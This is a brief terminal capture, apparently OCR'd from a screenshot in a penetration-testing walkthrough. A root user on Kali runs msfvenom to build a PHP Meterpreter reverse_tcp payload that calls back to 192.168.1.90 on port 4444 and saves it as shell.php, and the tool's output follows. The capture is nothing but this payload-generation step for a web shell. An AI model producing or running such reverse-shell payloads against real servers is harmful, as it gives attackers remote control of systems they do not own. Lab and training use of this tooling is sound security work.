 root@Kali:~# msfvenom -p php/meterpreter/reverse_tcp LHOST=192.168.1.90 LPO
RT=4444 -f raw > shell.php
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the
payload
[-] No arch selected, selecting arch: php from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 1113 bytes
root@Kali:~#